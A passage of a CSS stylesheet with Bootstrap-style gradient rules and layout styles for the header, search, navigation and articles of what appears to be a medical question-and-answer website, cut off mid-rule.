  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), to(#e8e8e8));
  background-image: -o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
  background-image: linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
  background-repeat: repeat-x; }

.dropdown-menu > .active > a {
  background-color: #2e6da4;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2e6da4));
  background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
  background-repeat: repeat-x; }

.dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  background-color: #2e6da4;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2e6da4));
  background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
  background-repeat: repeat-x; }

.navbar-default {
  border-radius: 4px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f8f8f8));
  background-image: -webkit-linear-gradient(top, #fff 0, #f8f8f8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f8f8f8));
  background-image: -webkit-linear-gradient(top, #fff 0%, #f8f8f8 100%);
  background-image: -o-linear-gradient(top, #fff 0%, #f8f8f8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), to(#f8f8f8));
  background-image: -o-linear-gradient(top, #fff 0, #f8f8f8 100%);
  background-image: linear-gradient(to bottom, #fff 0, #f8f8f8 100%);
  background-repeat: repeat-x;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 5px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 5px rgba(0, 0, 0, 0.075); }

.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .active > a {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dbdbdb), to(#e2e2e2));
  background-image: -webkit-linear-gradient(top, #dbdbdb 0, #e2e2e2 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dbdbdb), to(#e2e2e2));
  background-image: -webkit-linear-gradient(top, #dbdbdb 0%, #e2e2e2 100%);
  background-image: -o-linear-gradient(top, #dbdbdb 0%, #e2e2e2 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #dbdbdb), to(#e2e2e2));
  background-image: -o-linear-gradient(top, #dbdbdb 0, #e2e2e2 100%);
  background-image: linear-gradient(to bottom, #dbdbdb 0, #e2e2e2 100%);
  background-repeat: repeat-x;
  -webkit-box-shadow: inset 0 3px 9px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 3px 9px rgba(0, 0, 0, 0.075); }

.navbar-brand, .navbar-nav > li > a {
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.25); }

.navbar-inverse {
  border-radius: 4px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#3c3c3c), to(#222));
  background-image: -webkit-linear-gradient(top, #3c3c3c 0, #222 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#3c3c3c), to(#222));
  background-image: -webkit-linear-gradient(top, #3c3c3c 0%, #222 100%);
  background-image: -o-linear-gradient(top, #3c3c3c 0%, #222 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3c3c3c), to(#222));
  background-image: -o-linear-gradient(top, #3c3c3c 0, #222 100%);
  background-image: linear-gradient(to bottom, #3c3c3c 0, #222 100%);
  background-repeat: repeat-x; }

.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .active > a {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#080808), to(#0f0f0f));
  background-image: -webkit-linear-gradient(top, #080808 0, #0f0f0f 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#080808), to(#0f0f0f));
  background-image: -webkit-linear-gradient(top, #080808 0%, #0f0f0f 100%);
  background-image: -o-linear-gradient(top, #080808 0%, #0f0f0f 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #080808), to(#0f0f0f));
  background-image: -o-linear-gradient(top, #080808 0, #0f0f0f 100%);
  background-image: linear-gradient(to bottom, #080808 0, #0f0f0f 100%);
  background-repeat: repeat-x;
  -webkit-box-shadow: inset 0 3px 9px rgba(0, 0, 0, 0.25);
  box-shadow: inset 0 3px 9px rgba(0, 0, 0, 0.25); }

.navbar-inverse .navbar-brand, .navbar-inverse .navbar-nav > li > a {
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); }

.navbar-static-top, .navbar-fixed-top, .navbar-fixed-bottom {
  border-radius: 0; }

.alert {
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.2); }

.alert-success {
  border-color: #b2dba1;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));
  background-image: -webkit-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));
  background-image: -webkit-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);
  background-image: -o-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #dff0d8), to(#c8e5bc));
  background-image: -o-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
  background-image: linear-gradient(to bottom, #dff0d8 0, #c8e5bc 100%);
  background-repeat: repeat-x; }

.alert-info {
  border-color: #9acfea;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#b9def0));
  background-image: -webkit-linear-gradient(top, #d9edf7 0, #b9def0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#b9def0));
  background-image: -webkit-linear-gradient(top, #d9edf7 0%, #b9def0 100%);
  background-image: -o-linear-gradient(top, #d9edf7 0%, #b9def0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d9edf7), to(#b9def0));
  background-image: -o-linear-gradient(top, #d9edf7 0, #b9def0 100%);
  background-image: linear-gradient(to bottom, #d9edf7 0, #b9def0 100%);
  background-repeat: repeat-x; }

.alert-warning {
  border-color: #f5e79e;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#f8efc0));
  background-image: -webkit-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#f8efc0));
  background-image: -webkit-linear-gradient(top, #fcf8e3 0%, #f8efc0 100%);
  background-image: -o-linear-gradient(top, #fcf8e3 0%, #f8efc0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fcf8e3), to(#f8efc0));
  background-image: -o-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
  background-image: linear-gradient(to bottom, #fcf8e3 0, #f8efc0 100%);
  background-repeat: repeat-x; }

.alert-danger {
  border-color: #dca7a7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#e7c3c3));
  background-image: -webkit-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#e7c3c3));
  background-image: -webkit-linear-gradient(top, #f2dede 0%, #e7c3c3 100%);
  background-image: -o-linear-gradient(top, #f2dede 0%, #e7c3c3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f2dede), to(#e7c3c3));
  background-image: -o-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
  background-image: linear-gradient(to bottom, #f2dede 0, #e7c3c3 100%);
  background-repeat: repeat-x; }

.progress {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ebebeb), to(#f5f5f5));
  background-image: -webkit-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ebebeb), to(#f5f5f5));
  background-image: -webkit-linear-gradient(top, #ebebeb 0%, #f5f5f5 100%);
  background-image: -o-linear-gradient(top, #ebebeb 0%, #f5f5f5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ebebeb), to(#f5f5f5));
  background-image: -o-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
  background-image: linear-gradient(to bottom, #ebebeb 0, #f5f5f5 100%);
  background-repeat: repeat-x; }

.progress-bar {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#286090));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #286090 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#286090));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #286090 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #286090 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#286090));
  background-image: -o-linear-gradient(top, #337ab7 0, #286090 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #286090 100%);
  background-repeat: repeat-x; }

.progress-bar-success {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#449d44));
  background-image: -webkit-linear-gradient(top, #5cb85c 0, #449d44 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#449d44));
  background-image: -webkit-linear-gradient(top, #5cb85c 0%, #449d44 100%);
  background-image: -o-linear-gradient(top, #5cb85c 0%, #449d44 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #5cb85c), to(#449d44));
  background-image: -o-linear-gradient(top, #5cb85c 0, #449d44 100%);
  background-image: linear-gradient(to bottom, #5cb85c 0, #449d44 100%);
  background-repeat: repeat-x; }

.progress-bar-info {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#31b0d5));
  background-image: -webkit-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#31b0d5));
  background-image: -webkit-linear-gradient(top, #5bc0de 0%, #31b0d5 100%);
  background-image: -o-linear-gradient(top, #5bc0de 0%, #31b0d5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #5bc0de), to(#31b0d5));
  background-image: -o-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
  background-image: linear-gradient(to bottom, #5bc0de 0, #31b0d5 100%);
  background-repeat: repeat-x; }

.progress-bar-warning {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#ec971f));
  background-image: -webkit-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#ec971f));
  background-image: -webkit-linear-gradient(top, #f0ad4e 0%, #ec971f 100%);
  background-image: -o-linear-gradient(top, #f0ad4e 0%, #ec971f 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f0ad4e), to(#ec971f));
  background-image: -o-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
  background-image: linear-gradient(to bottom, #f0ad4e 0, #ec971f 100%);
  background-repeat: repeat-x; }

.progress-bar-danger {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c9302c));
  background-image: -webkit-linear-gradient(top, #d9534f 0, #c9302c 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c9302c));
  background-image: -webkit-linear-gradient(top, #d9534f 0%, #c9302c 100%);
  background-image: -o-linear-gradient(top, #d9534f 0%, #c9302c 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d9534f), to(#c9302c));
  background-image: -o-linear-gradient(top, #d9534f 0, #c9302c 100%);
  background-image: linear-gradient(to bottom, #d9534f 0, #c9302c 100%);
  background-repeat: repeat-x; }

.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.list-group {
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075); }

.list-group-item.active {
  border-color: #2b669a;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #2b669a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2b669a 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #2b669a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2b669a));
  background-image: -o-linear-gradient(top, #337ab7 0, #2b669a 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #2b669a 100%);
  background-repeat: repeat-x;
  text-shadow: 0 -1px 0 #286090; }

.list-group-item.active:hover, .list-group-item.active:focus {
  border-color: #2b669a;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #2b669a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2b669a 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #2b669a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2b669a));
  background-image: -o-linear-gradient(top, #337ab7 0, #2b669a 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #2b669a 100%);
  background-repeat: repeat-x;
  text-shadow: 0 -1px 0 #286090; }

.list-group-item.active .badge, .list-group-item.active:hover .badge, .list-group-item.active:focus .badge {
  text-shadow: none; }

.panel {
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); }

.panel-default > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
  background-image: -webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
  background-image: -webkit-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);
  background-image: -o-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), to(#e8e8e8));
  background-image: -o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
  background-image: linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
  background-repeat: repeat-x; }

.panel-primary > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2e6da4));
  background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
  background-repeat: repeat-x; }

.panel-success > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#d0e9c6));
  background-image: -webkit-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#d0e9c6));
  background-image: -webkit-linear-gradient(top, #dff0d8 0%, #d0e9c6 100%);
  background-image: -o-linear-gradient(top, #dff0d8 0%, #d0e9c6 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #dff0d8), to(#d0e9c6));
  background-image: -o-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
  background-image: linear-gradient(to bottom, #dff0d8 0, #d0e9c6 100%);
  background-repeat: repeat-x; }

.panel-info > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#c4e3f3));
  background-image: -webkit-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#c4e3f3));
  background-image: -webkit-linear-gradient(top, #d9edf7 0%, #c4e3f3 100%);
  background-image: -o-linear-gradient(top, #d9edf7 0%, #c4e3f3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d9edf7), to(#c4e3f3));
  background-image: -o-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
  background-image: linear-gradient(to bottom, #d9edf7 0, #c4e3f3 100%);
  background-repeat: repeat-x; }

.panel-warning > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#faf2cc));
  background-image: -webkit-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#faf2cc));
  background-image: -webkit-linear-gradient(top, #fcf8e3 0%, #faf2cc 100%);
  background-image: -o-linear-gradient(top, #fcf8e3 0%, #faf2cc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fcf8e3), to(#faf2cc));
  background-image: -o-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
  background-image: linear-gradient(to bottom, #fcf8e3 0, #faf2cc 100%);
  background-repeat: repeat-x; }

.panel-danger > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#ebcccc));
  background-image: -webkit-linear-gradient(top, #f2dede 0, #ebcccc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#ebcccc));
  background-image: -webkit-linear-gradient(top, #f2dede 0%, #ebcccc 100%);
  background-image: -o-linear-gradient(top, #f2dede 0%, #ebcccc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f2dede), to(#ebcccc));
  background-image: -o-linear-gradient(top, #f2dede 0, #ebcccc 100%);
  background-image: linear-gradient(to bottom, #f2dede 0, #ebcccc 100%);
  background-repeat: repeat-x; }

.well {
  border-color: #dcdcdc;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#f5f5f5));
  background-image: -webkit-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#f5f5f5));
  background-image: -webkit-linear-gradient(top, #e8e8e8 0%, #f5f5f5 100%);
  background-image: -o-linear-gradient(top, #e8e8e8 0%, #f5f5f5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #e8e8e8), to(#f5f5f5));
  background-image: -o-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
  background-image: linear-gradient(to bottom, #e8e8e8 0, #f5f5f5 100%);
  background-repeat: repeat-x;
  -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.05), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.05), 0 1px 0 rgba(255, 255, 255, 0.1); }

body {
  font-family: Open Sans, sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.1;
  min-width: 320px;
  -webkit-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  -o-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  color: #919699;
  background-color: #f2f4f7;
  background-image: url(../img/bg/body.png);
  background-repeat: repeat;
  -webkit-font-smoothing: antialiased; }

h1, h2, h3, h4, h5, h6 {
  font-family: Open Sans, sans-serif;
  font-size: 14px;
  line-height: 1.2;
  margin: 0 0 .55em; }

p, pre {
  margin: 0 0 .55em; }

a {
  -webkit-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  -o-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  text-decoration: none;
  color: #1fa7da; }

a:active, a:focus, a:hover {
  color: #157497; }

a:active, a:focus {
  color: #5dc2e8;
  outline: none; }

hr {
  margin: 1.1em 0;
  border-top: none;
  border-right: none;
  border-bottom: 1px solid #919699;
  border-left: none; }

img, picture {
  max-width: 100%;
  margin: 0; }

.btn {
  font-size: 13px;
  font-weight: 700;
  padding: 14px 18px;
  text-align: center;
  color: #fff;
  border-radius: 25px; }

.btn.btn-red {
  background-color: #f06355; }

.btn.btn-red:hover {
  background-color: #fd7062; }

.ico-search {
  display: inline-block;
  width: 12px;
  height: 13px;
  background-image: url(../img/bg/ico-search.png);
  background-repeat: no-repeat; }

.ico-search:hover {
  background-image: url(../img/bg/ico-search-h.png); }

.wrapper {
  position: relative;
  width: 100%;
  height: auto !important;
  height: 100%;
  min-height: 100%;
  margin: 0 auto; }

.container {
  position: relative;
  max-width: 1140px; }

header {
  position: relative;
  z-index: 1;
  padding-top: 15px; }

header:before {
  position: absolute;
  z-index: 0;
  top: 0;
  right: 0;
  left: 0;
  height: 80px;
  background-color: #8b949c; }

header .header-logo, header .header-search, header .header-nav, header .header-button {
  height: 86px;
  background-color: #fff; }

header .row {
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

header .header-logo {
  padding-right: 0;
  padding-left: 0;
  background-repeat: no-repeat;
  background-position: 15px center; }

.header-logo--icon {
  background-image: url(../img/logo.png);
  width: 69px;
  height: 71px;
  display: block;
  margin-right: 10px; }

header .header-logo a, header .header-logo .pseudo-href {
  display: block;
  height: 100%;
  text-decoration: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

header .header-logo a:hover, header .header-logo .pseudo-href:hover {
  text-decoration: none; }

header .header-logo .header-logo--title {
  font-family: Montserrat;
  font-size: 29px;
  font-weight: 700;
  line-height: 1;
  color: #414447; }

header .header-logo .header-logo--description {
  font-family: Roboto Condensed, sans-serif;
  font-size: 11px;
  color: #73bfa6;
  display: block; }

header .header-search {
  padding-top: 23px; }

header-search {
	float: right;
}

header .header-search form {
  position: relative;
  width: 246px;
  height: 40px; }

header .header-search input {
  font-size: 13px;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 10px;
  text-transform: uppercase;
  border: 1px solid #e6e6e6;
  outline: none;
  background-color: #fff;
  background-color: transparent; }

header .header-search input:focus {
  -webkit-box-shadow: none;
  box-shadow: none; }

header .header-search button {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  bottom: 0;
  width: 40px;
  height: 40px;
  margin: 0;
  background-color: transparent; }

header .header-search button:focus {
  outline: none; }

header .header-search button:hover i {
  background-image: url(../img/bg/ico-search-h.png); }

header .header-nav {
  padding-top: 23px;
  padding-right: 0;
  padding-left: 0; }

header .header-nav li {
  position: relative;
  width: 50%; }

header .header-nav li:nth-child(2) a {
  padding-left: 52px; }

header .header-nav li:nth-child(2) a:before {
  left: 0; }

header .header-nav li span, header .header-nav li a {
  font-size: 13px;
  font-weight: 700;
  line-height: 1.4;
  display: block;
  height: 40px;
  padding-left: 46px;
  color: #676b6f; }

header .header-nav li span:before, header .header-nav li span:after, header .header-nav li a:before, header .header-nav li a:after {
  position: absolute;
  top: 0; }

header .header-nav li span:before, header .header-nav li a:before {
  left: -8px;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background-color: #ebebed;
  background-repeat: no-repeat;
  background-position: center; }

header .header-nav li span:after, header .header-nav li a:after {
  right: 15px;
  bottom: 0;
  left: auto;
  width: 1px;
  background-color: #e5e5e5; }

header .header-nav li:nth-child(1) a:before {
  background-image: url(../img/svg/hospital.svg);
  background-size: 25px 25px; }

header .header-nav li:nth-child(2) a:before {
  background-image: url(../img/bg/header-nav-2.png); }

header .header-nav li:nth-child(2) a:after {
  z-index: 3;
  right: -14px;
  left: auto; }

header .header-nav li:hover a {
  text-decoration: none;
  color: #1fa7da; }

header .header-nav li:hover a:before {
  background-color: #dedee1; }

header .header-button {
  padding-top: 23px;
  text-align: center; }

header .header-button .btn {
  position: relative;
  margin-left: 19px;
  padding-left: 44px; }
  @media screen and (max-width: 600px) {
    header .header-button .btn {
      margin-left: 0; } }

header .header-button .btn:before {
  position: absolute;
  top: 9px;
  left: 11px;
  width: 22px;
  height: 24px;
  background-image: url(../img/bg/header-button.png);
  background-repeat: no-repeat;
  background-position: center; }

nav ul li {
  display: inline-block; }

nav .headnav {
  font-size: 100%; }
  @media screen and (max-width: 600px) {
    nav .headnav:before {
      display: none !important; }
    nav .headnav:after {
      display: none !important; } }

.main {
  padding: 15px 0 430px; }

@media (max-width: 600px) {
  header .header-nav {
    padding: 5px 30px !important; } }

article, .category-description {
  font-size: 14px;
  line-height: 1.5;
  margin-bottom: 15px;
  color: #000;
  background-color: #fff; }

article.hentry, .hentry article, .category-description.hentry {
  overflow: hidden;
  padding: 30px 30px 14px; }

article.hentry .date, .hentry article .date, .category-description.hentry .date {
  font-size: 11px;
  position: relative;
  display: block;
  margin-bottom: 20px;
  color: #676b6f; }

.article.hentry .date i, .hentry article .date i, .category-description.hentry .date i {
  margin-right: 5px; }

article.hentry .date:after, .hentry article .date:after, .category-description.hentry .date:after {
  position: absolute;
  top: 50%;
  right: 0;
  width: -webkit-calc(100% - 90px);
  width: calc(100% - 90px);
  height: 1px;
  background-color: #e6e6e6; }

article.hentry, .hentry article, .yarpp-related, .comments {
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.qa_doctor {
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  background: #fff;
  padding: 23px 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 15px; }

.qa_doctor img {
  margin-right: 20px; }

.qa_who {
  font-size: 16px;
  font-weight: 700;
  color: #333;
  margin-bottom: 10px; }

.qa_doc_type {
  margin-bottom: 20px; }

.cat-title + .category-description {
  color: #000; }

.category-container .looper.qa-post + .qa-post {
  border-top: 1px solid #e6e6e6; }

.category-container .looper.qa-post .inner-title {
  width: 100% !important;
  float: left;
  padding-left: 0;
  padding-top: 0; }

.category-container .looper.qa-post .inner-title a {
  display: block; }

.category-container .looper.qa-post .date {
  width: 100% !important;
  float: left;
  padding-left: 0;
  margin-bottom: 0; }

.hentry article p, .category-description.hentry p {
  margin-bottom: 20px; }

article h1, article h2, article h3, article h4, article h5, article h6, .category-description h1, .category-description h2, .category-description h3, .category-description h4, .category-description h5, .category-description h6 {
  font-weight: 700;
  line-height: 1.8; }

article h1, .category-description h1 {
  font-size: 20px; }

article h2, .category-description h2 {
  font-size: 18px; }

article h3, .category-description h3 {
  font-size: 16px; }

article h4, .category-description h4 {
  font-size: 15px; }

article h5, .category-description h5 {
  font-size: 14px; }

article h6, .category-description h6 {
  font-size: 14px;
  font-style: italic; }

article p, .category-description p {
  margin-bottom: 20px; }

article ul, .category-description ul {
  margin-bottom: 20px;
  padding: 20px 0 0; }

article ul li, .category-description ul li {
  position: relative;
  display: block;
  margin-bottom: 20px;
  padding-left: 30px; }

article ul li:before, .category-description ul li:before {
  position: absolute;
  top: 3px;
  left: 10px;
  width: 10px;
  height: 10px;
  content: '\f058';
  color: #73bfa6;
  border-radius: 50%; }

article ol, .category-description ol {
  margin-bottom: 20px;
  padding: 20px 0 0; }

article ol li, .category-description ol li {
  position: relative;
  display: block;
  margin-bottom: 20px;
